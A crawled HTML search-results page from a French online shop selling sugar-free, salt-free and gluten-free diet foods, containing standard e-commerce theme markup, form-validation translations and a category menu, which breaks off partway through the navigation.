

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.artdesmets.fr/catalogsearch/result/?q=dp01+dz01
body_size: 15287
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Résultats de recherche pour : 'dp01 dz01'</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Tous les produits sans sucre pour une alimentation diététique ou pour diabétiques, le site Art Des Mets propose toute l' alimentation sans sucre, sans sel, sans lactose, sans gluten pour régime alimentaire ou contre le diabète. Edulcorants, compléments alimentaires, sel de régime, tous les produits sont en vente en ligne sur le site" />
<meta name="keywords" content="alimentation, produits, alimentaires, diététique, diabétiques, édulcorants, sans sucre, sans sel, sans gluten" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="http://www.artdesmets.fr/media/favicon/stores/1/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.artdesmets.fr/media/favicon/stores/1/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://www.artdesmets.fr/js/blank.html';
    var BLANK_IMG = 'http://www.artdesmets.fr/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/ultra-megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/wide.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/base/default/css/payline.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/icons-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/icons-social.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/override-components.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/artdesmets/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/print.css" media="print" />
<script type="text/javascript" src="http://www.artdesmets.fr/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/varien/js.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/varien/form.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/mage/translate.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/mage/cookies.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/infortis/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/js/infortis/jquery/plugins/jquery.ba-throttle-debounce.min.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://www.artdesmets.fr/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://www.artdesmets.fr/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="http://www.artdesmets.fr/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->
<script type="text/javascript">
//<![CDATA[
var infortisTheme = {}; infortisTheme.responsive = true; infortisTheme.maxBreak = 1280;
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.artdesmets.fr';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>
<style type="text/css">
			.page
	{
		background-image: url(http://www.artdesmets.fr/media/wysiwyg/infortis/ultimo/_patterns/default/1.png);
	}
				.header-container2
	{
		background-image: url(http://www.artdesmets.fr/media/wysiwyg/infortis/ultimo/_patterns/default/4.png);
	}
				.main-container
	{
		background-image: url(http://www.artdesmets.fr/media/wysiwyg/infortis/ultimo/_patterns/default/1.png);
	}
			.footer-container
	{
		background-image: url(http://www.artdesmets.fr/media/wysiwyg/infortis/ultimo/_patterns/default/1.png);
	}
		</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Les balises HTML ne sont pas autoris\u00e9es","Please select an option.":"Veuillez s\u00e9lectionner une option.","This is a required field.":"Ceci est un champ obligatoire.","Please enter a valid number in this field.":"Veuillez entrer un num\u00e9ro valide dans ce champ.","The value is not within the specified range.":"Cette valeur ne fait pas partie de la marge accept\u00e9e.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Veuillez n'utiliser que des chiffres dans ce champ. Evitez les espaces et autres caract\u00e8res tels que des points ou des virgules.","Please use letters only (a-z or A-Z) in this field.":"Veuillez n'utiliser que des lettres (a-z ou A-Z) dans ce champ.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Veuillez utiliser seulement des lettres (a-z), des chiffres (0-9) ou le tiret bas (_) dans ce champ, le premier caract\u00e8re doit \u00eatre une lettre.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Veuillez uniquement utiliser des lettres (a-z ou A-Z) ou des chiffres (0-9) dans ce champ. Aucune espace ou aucun autre caract\u00e8re n'est autoris\u00e9.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Veuillez uniquement utiliser des lettres (a-z ou A-Z) ou des chiffres (0-9) ou des espaces et # uniquement dans ce champ.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Veuillez entrer un num\u00e9ro de t\u00e9l\u00e9phone valide. Par exemple (123) 456-7890 ou 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Veuillez entrer un num\u00e9ro de fax valide. Par exemple (123) 456-7890 ou 123-456-7890.","Please enter a valid date.":"Veuillez entrer une date valide.","The From Date value should be less than or equal to the To Date value.":"El valor Desde la fecha debe ser inferior o igual al valor Hasta la fecha.","Please enter a valid email address. For example johndoe@domain.com.":"Veuillez entrer une adresse courriel valide. Par exemple pierremaistre@domaine.com.","Please use only visible characters and spaces.":"Veuillez uniquement utiliser des espaces et des caract\u00e8res visibles.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Veuillez entrer 6 caract\u00e8res ou plus. Des espaces en d\u00e9but ou en fin seront ignor\u00e9s.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Veuillez entrer 7 caract\u00e8res ou plus. Le mot de passe doit contenir des lettres et des chiffres.","Please make sure your passwords match.":"Veuillez v\u00e9rifier que votre mot de passe fonctionne.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Veuillez entrer une URL valide. Le protocole est n\u00e9cessaire (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Veuillez saisir une adresse Internet valide. Par exemple http:\/\/www.exemple.com ou www.exemple.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Veuillez entrer une cl\u00e9 d'URL valide. Par exemple,  \"page-exemple\", \"page-exemple.html\" ou \"autreniveau\/page-exemple\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Veuillez entrer un identifiant XML valide. Par exemple, objet_1, bloc5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Veuillez entrer un num\u00e9ro de s\u00e9curit\u00e9 sociale valide. Par exemple 123-54-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Veuillez entrer un code postal valide. Par exemple 90602 ou 90602-1234.","Please enter a valid zip code.":"Veuillez entrer un code postal valide.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Veuillez utiliser ce format de date: dd\/mm\/yyyy. Par exemple 29\/04\/1960 pour le 29th of April, 1960.","Please enter a valid $ amount. For example $100.00.":"Veuillez entrer un montant en $ valide. Par exemple 100 $.","Please select one of the above options.":"Veuillez s\u00e9lectionner l'un des choix ci-dessus.","Please select one of the options.":"Veuillez s\u00e9lectionner l'une des options.","Please select State\/Province.":"Veuillez choisir l'\u00e9tat\/la province.","Please enter a number greater than 0 in this field.":"Veuillez entrer un nombre plus grand que 0 dans ce champ.","Please enter a number 0 or greater in this field.":"Veuillez entrer un nombre \u00e9gal ou sup\u00e9rieur \u00e0 0 dans ce champ.","Please enter a valid credit card number.":"Veuillez entrer un num\u00e9ro de carte de cr\u00e9dit valide.","Credit card number does not match credit card type.":"Le num\u00e9ro de la carte de cr\u00e9dit ne correspond pas au type de la carte de cr\u00e9dit.","Card type does not match credit card number.":"Le type de la carte ne correspond pas au num\u00e9ro de la carte de cr\u00e9dit.","Incorrect credit card expiration date.":"Date d'expiration de la carte incorrecte.","Please enter a valid credit card verification number.":"Veuillez entrer un num\u00e9ro de v\u00e9rification de carte de cr\u00e9dit valide.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Veuillez n'utiliser que des lettres (a-z ou A-Z),  des nombres (0-9) ou le trait pour souligner (_) dans ce champ, le premier caract\u00e8re devant \u00eatre obligatoirement une lettre.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Veuillez entrer une longueur CSS valide. Par exemple, 00\u00a0px ou 77\u00a0pt ou 20\u00a0em ou 0,5\u00a0ex ou 50\u00a0%.","Text length does not satisfy specified text range.":"La longueur du texte ne correspond pas aux attentes sp\u00e9cifi\u00e9es.","Please enter a number lower than 100.":"Veuillez entrer un nombre inf\u00e9rieur \u00e0 100.","Please select a file":"Veuillez s\u00e9lectionner un fichier","Please enter issue number or start date for switch\/solo card type.":"Veuillez entrer le num\u00e9ro de probl\u00e8me ou la date de d\u00e9but pour le type de carte Switch\/Solo.","Please wait, loading...":"En cours de chargement, veuillez patienter...","This date is a required value.":"Cette date est une valeur requise.","Please enter a valid day (1-%d).":"Veuillez entrer un jour valide (1-%d).","Please enter a valid month (1-12).":"Veuillez entrer un mois valide (1-12).","Please enter a valid year (1900-%d).":"Veuillez entrer une ann\u00e9e valide (1900-%d).","Please enter a valid full date":"Veuillez entrer une date compl\u00e8te valide","Please enter a valid date between %s and %s":"Veuillez entrer une date valide entre %s et %s","Please enter a valid date equal to or greater than %s":"Veuillez entrer une date valide \u00e9galement ou sup\u00e9rieure \u00e0 %s","Please enter a valid date less than or equal to %s":"Veuillez entrer une date valide inf\u00e9rieure ou \u00e9gale \u00e0 %s","Complete":"Terminer","Add Products":"Ajouter produits","Please choose to register or to checkout as a guest":"Veuillez choisir de vous enregistrer ou de passer \u00e0 la caisse en tant qu'invit\u00e9","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Votre commande ne peut pas \u00eatre r\u00e9alis\u00e9e pour le moment \u00e9tant donn\u00e9 qu'aucune m\u00e9thode de livraison n'est disponible. Veuillez apporter les modifications n\u00e9cessaires \u00e0 votre adresse de livraison.","Please specify payment method.":"Veuillez pr\u00e9ciser une m\u00e9thode de paiement.","Your order cannot be completed at this time as there is no payment methods available for it.":"Votre commande ne peut \u00eatre termin\u00e9e pour l\u2019heure, car aucun moyen de paiement n\u2019est disponible pour elle."});
        //]]></script><script type="text/javascript">
jQuery( document ).ready(function() {
  jQuery( "li.nav-7 > a.level-top" ).html( "SANS SUCRE<span class='menu-2ndline'>AJOUTÉ</span>");
 jQuery( "li.nav-8 > a.level-top" ).html( "SANS SEL<span class='menu-2ndline'>AJOUTÉ</span>");
jQuery( "li.nav-11 > a.level-top" ).html( "COMPLÉMENTS<span class='menu-2ndline'>ALIMENTAIRES</span>");

});
</script>


</head>
<body class=" catalogsearch-result-index ">
<div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Le JavaScript semble être désactivé sur votre navigateur.</strong><br />
                    Javascript doit être activé dans votre navigateur pour que vous puissiez utiliser les fonctionnalités de ce site internet.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header-container" id="top">
<div class="header-container2">
<div class="header-container3">

    <div class="header-top-container">
        <div class="header-top header container clearer show-bg">
            <div class="grid-full">

                                                <div class="item item-left hide-below-960">
                    <p class="welcome-msg">Bienvenue chez le spécialiste des produits diététiques et de l' alimentation sans sucre pour diabétiques ou pour régime alimentaire </p>
                </div>
                
                                    <div class="block_header_top_right item item-right"><div class="" title=""><span class="icon i-telephone no-bg-color"></span>05 56 88 46 46</div></div>
                                                                
            </div> <!-- end: grid-full -->
                    </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container show-bg">
            <div class="grid-full">

                <div class="header-main v-grid-container">

                    <div class="logo-wrapper v-grid grid12-4">
                                            <a href="http://www.artdesmets.fr/" title="ART DES METS" class="logo"><strong>ART DES METS</strong><img src="http://www.artdesmets.fr/skin/frontend/ultimo/artdesmets/images/logo.png" alt="ART DES METS" /></a>
                    					<div class="certification-iso-22000">certification iso 22000</div>					
                    </div>
						    <div id="swiffycontainer">
								<!--<p><img src="http://www.artdesmets.fr/media/wysiwyg/home/headers/header2.jpg" alt="" /></p>-->						    </div>


                    
                    <div class="user-menu clearer v-grid grid12-8">
						<div class="telephone" title=""><span class="icon i-telephone no-bg-color"></span>04 91 44 94 65</div>
                                                    <div class="search-wrapper-p0  search-wrapper search-wrapper-mobile"><form id="search_mini_form" action="http://www.artdesmets.fr/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Recherche :</label>
        <input id="search" type="text" name="q" value="dp01 dz01" class="input-text" maxlength="128" />
        <button type="submit" title="Rechercher" class="button"><span><span>Rechercher</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Rechercher la boutique entière');
            searchForm.initAutocomplete('http://www.artdesmets.fr/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
</div>
                        
                        
                        
<div id="mini-cart" class="dropdown is-empty">

    <div class="dropdown-toggle cover" title="Il n'y a aucun objet dans votre panier.">
    <div class="feature-icon-hover">
    
    	<span class="first close-to-text icon i-cart force-no-bg-color">&nbsp;</span>
        <div class="hide-below-960">Panier</div>
		        	<div class="empty"><span class="price">0,00 €</span></div>
                <span class="caret">&nbsp;</span>

	</div> <!-- end: dropdown-toggle > div -->
    </div> <!-- end: dropdown-toggle -->
    
            	<div class="dropdown-menu left-hand block">
        	<div class="block-content-inner">

				                <div class="empty">Il n'y a aucun objet dans votre panier.</div>

            </div> <!-- end: block-content-inner -->
		</div> <!-- end: dropdown-menu -->
    
</div> <!-- end: mini-cart -->


                        <div class="line-break-after"></div>
                                                
                        
                        
                        
                                                
                        
                        <div class="top-links links-wrapper-separators-left">

                                
<ul class="links">
            
			
            <li class="first" ><a href="http://www.artdesmets.fr/customer/account/" title="Mon compte" >Mon compte</a></li>
                                                    
			
            <li class=" last" ><a href="http://www.artdesmets.fr/customer/account/login/" title="Connexion" >Connexion</a></li>
            </ul>
                        </div> <!-- end: top-links -->

                        
                        
                    </div> <!-- end: user-menu -->
                    
                </div> <!-- end: v-grid-container -->

            </div> <!-- end: grid-full -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

    <div class="nav-container">
        <div class="nav container clearer stretched show-bg has-outline">
            
    


    
    
        <div id="mobnav" class="grid-full">
            <a id="mobnav-trigger" href="">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span>Menu</span>
            </a>
        </div>

        <ul class="accordion vertnav vertnav-top grid-full">
        
                                        <li class="level0 nav-1 level-top first parent">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute.html" class="level-top">
<span>SANS SUCRE AJOUTÉ</span>
</a>
<span class="opener">&nbsp;</span>

<ul class="level0">
<li class="level1 nav-1-1 first">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/condiments-sans-sucre.html">
<span>Condiments</span>
</a>
</li><li class="level1 nav-1-2">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/edulcorants.html">
<span>Édulcorants </span>
</a>
</li><li class="level1 nav-1-3">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/petits-dejeuners-ou-gouters.html">
<span>Petits déjeuners ou goûters </span>
</a>
</li><li class="level1 nav-1-4">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/desserts-et-entremets.html">
<span>Desserts et entremets</span>
</a>
</li><li class="level1 nav-1-5">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-boissons.html">
<span>Les boissons</span>
</a>
</li><li class="level1 nav-1-6">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/fruits-a-l-eau.html">
<span>Fruits à l’eau</span>
</a>
</li><li class="level1 nav-1-7">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-biscuits.html">
<span>Les biscuits</span>
</a>
</li><li class="level1 nav-1-8">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-chocolats.html">
<span>Les chocolats</span>
</a>
</li><li class="level1 nav-1-9">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-confitures.html">
<span>Les confitures</span>
</a>
</li><li class="level1 nav-1-10">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/pates-a-tartiner.html">
<span>Pâtes à tartiner</span>
</a>
</li><li class="level1 nav-1-11">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-nappages.html">
<span>Les nappages</span>
</a>
</li><li class="level1 nav-1-12 last">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-bonbons.html">
<span>Les bonbons</span>
</a>
</li>
</ul>

</li><li class="level0 nav-2 level-top parent">
<a href="http://www.artdesmets.fr/sans-sel-ajoute.html" class="level-top">
<span>SANS SEL AJOUTÉ</span>
</a>
<span class="opener">&nbsp;</span>

<ul class="level0">
<li class="level1 nav-2-1 first">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/sel-de-regime.html">
<span>Sel de régime</span>
</a>
</li><li class="level1 nav-2-2">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/potages-et-soupes.html">
<span>Potages et soupes</span>
</a>
</li><li class="level1 nav-2-3">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/fonds-de-sauces.html">
<span>Fonds de sauces</span>
</a>
</li><li class="level1 nav-2-4">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/les-sauces.html">
<span>Les sauces</span>
</a>
</li><li class="level1 nav-2-5">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/salade-de-taboule.html">
<span>Salade de taboulé </span>
</a>
</li><li class="level1 nav-2-6">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/condiments.html">
<span>Condiments</span>
</a>
</li><li class="level1 nav-2-7">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/conserves-de-poissons-hyposodees.html">
<span>Conserves de poissons hyposodées</span>
</a>
</li><li class="level1 nav-2-8 last">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/conserves-de-legumes-hyposodees.html">
<span>Conserves de légumes hyposodées</span>
</a>
</li>
</ul>

</li><li class="level0 nav-3 level-top">
<a href="http://www.artdesmets.fr/sans-gluten-29.html" class="level-top">
<span>SANS SUCRE</span>
</a>
</li><li class="level0 nav-4 level-top parent">
<a href="http://www.artdesmets.fr/sans-gluten.html" class="level-top">
<span>SANS GLUTEN</span>
</a>
<span class="opener">&nbsp;</span>

<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="http://www.artdesmets.fr/sans-gluten/les-pates.html">
<span>Les pâtes</span>
</a>
</li><li class="level1 nav-4-2">
<a href="http://www.artdesmets.fr/sans-gluten/les-biscuits.html">
<span>Les biscuits</span>
</a>
</li><li class="level1 nav-4-3">
<a href="http://www.artdesmets.fr/sans-gluten/les-farines.html">
<span>Les farines</span>
</a>
</li><li class="level1 nav-4-4">
<a href="http://www.artdesmets.fr/sans-gluten/desserts-et-entremets-sans-sucre.html">
<span>Desserts et entremets sans sucre</span>
</a>
</li><li class="level1 nav-4-5 last">
<a href="http://www.artdesmets.fr/sans-gluten/fonds-de-sauces-sales.html">
<span>Fonds de sauces salés</span>
</a>
</li>
</ul>

</li><li class="level0 nav-5 level-top parent">
<a href="http://www.artdesmets.fr/complements-alimentaires.html" class="level-top">
<span>COMPLÉMENTS ALIMENTAIRES</span>
</a>
<span class="opener">&nbsp;</span>

<ul class="level0">
<li class="level1 nav-5-1 first">
<a href="http://www.artdesmets.fr/complements-alimentaires/eaux-gelifiees.html">
<span>Eaux gélifiées</span>
</a>
</li><li class="level1 nav-5-2">
<a href="http://www.artdesmets.fr/complements-alimentaires/poudre-epaississante.html">
<span>Poudre épaississante</span>
</a>
</li><li class="level1 nav-5-3">
<a href="http://www.artdesmets.fr/complements-alimentaires/fibres-pour-transit.html">
<span>Fibres pour transit</span>
</a>
</li><li class="level1 nav-5-4">
<a href="http://www.artdesmets.fr/complements-alimentaires/levure-de-biere.html">
<span>Levure de bière</span>
</a>
</li><li class="level1 nav-5-5">
<a href="http://www.artdesmets.fr/complements-alimentaires/proteines.html">
<span>Protéïnes</span>
</a>
</li><li class="level1 nav-5-6 last">
<a href="http://www.artdesmets.fr/complements-alimentaires/intolerance-au-lactose.html">
<span>Intolérance au lactose </span>
</a>
</li>
</ul>

</li><li class="level0 nav-6 level-top last">
<a href="http://www.artdesmets.fr/promotions.html" class="level-top">
<span>PROMOTIONS</span>
</a>
</li>                        
                        <li class="level0 level-top left nav-98">
     <a href="/news/" class="level-top">
             <span>News</span>
     </a>
</li>
<li class="level0 level-top left nav-99">
     <a class="level-top" href="#">
             <span>A propos...</span>
			 <span class="caret"> </span>
     </a>
	 <div class="level0-wrapper dropdown-6col">
		<div class="level0-wrapper2">
			<div class="nav-block nav-block-center grid12-12 itemgrid itemgrid-6col">
				<ul class="level0">
					 <li class="level1 item first"><a href="/a-propos.html" title="En savoir plus sur Art des mets">A propos d'Art des mets et ANEPIA</a></li>
					 <li class="level1 item"><a href="/laboratoire.html" title="Le Laboratoire">Le Laboratoire</a></li>
					 <li class="level1 item"><a href="/edulcorants.html" title="Les &eacute;dulcorants">Les &eacute;dulcorants</a></li>
					 <li class="level1 item"><a href="/news/?category=2" title="Revue de presse">Revue de presse</a></li>
					 <li class="level1 item"><a href="/precautions-utilisation.html" title="Pr&eacute;cautions d'utilisation">Pr&eacute;cautions d'utilisation</a></li>
					 <li class="level1 item"><a href="conditions-generales-vente.html" title="Conditions g&eacute;n&eacute;rales de vente">Conditions g&eacute;n&eacute;rales de vente</a></li>
					 <li class="level1 item last"><a href="/contacts/" title="Contactez-nous">Contactez-nous</a></li>
				</ul>
			</div>
	 </div>
</li>
        </ul>

    


    
    
        <ul id="nav" class="grid-full wide">
        
